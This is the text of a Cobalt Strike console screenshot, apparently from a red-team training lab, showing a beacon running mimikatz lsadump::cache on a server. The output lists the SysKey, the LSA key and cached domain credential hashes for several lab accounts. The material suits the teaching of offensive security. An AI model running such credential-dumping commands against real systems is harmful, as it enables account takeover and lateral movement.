 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
bfarmer
WKSTN-1 @ 4864
bfarmer *
SRV-1 @ 5444
SYSTEM *
SRV-1 @ 2496
Event Log X Web Log X Listeners X Beacon 10.10.17.231@4864 X Beacon 10.10.17.25@5444 X Credentials X
beacon> mimikatz lsadump::cache
[*] Tasked beacon to run mimikatz's lsadump::cache command
[+] host called home, sent: 788080 bytes
[+] received output:
Domain : SRV-1
SysKey : 5d11b46a92921b8775ca574306ba5355
Local name : SRV-1 ( S-1-5-21-4124990477-354564332-720757739 )
Domain name : DEV ( S-1-5-21-3263068140-2042698922-2891547269 )
Domain FQDN : dev.cyberbotic.io
Policy subsystem is : 1.14
LSA Key(s) : 1, default {2f242789-b6b3-dc42-0903-3e03acab0bc2}
[00] {2f242789-b6b3-dc42-0903-3e03acab0bc2} c09ac7dd10900648ef451c40c317f8311a40184b60ca28ae78c9036315bf8983
* Iteration is set to default (10240)
[NL$1 - 2/25/2021 1:07:37 PM]
RID : 00000460 (1120)
User : DEV\bfarmer
MsCacheV2 : 98e6eec9c0ce004078a48d4fd03f2419
[NL$2 - 5/3/2022 11:12:42 AM]
RID : 0000046e (1134)
User : DEV\svc_mssql
MsCacheV2 : 3f903860f7b6861a702eb9d6509d9da6
[NL$3 - 7/6/2021 1:27:34 PM]
RID : 00000462 (1122)
User : DEV\jking
MsCacheV2 : 673e2fe26e26e79c58379168b79890f6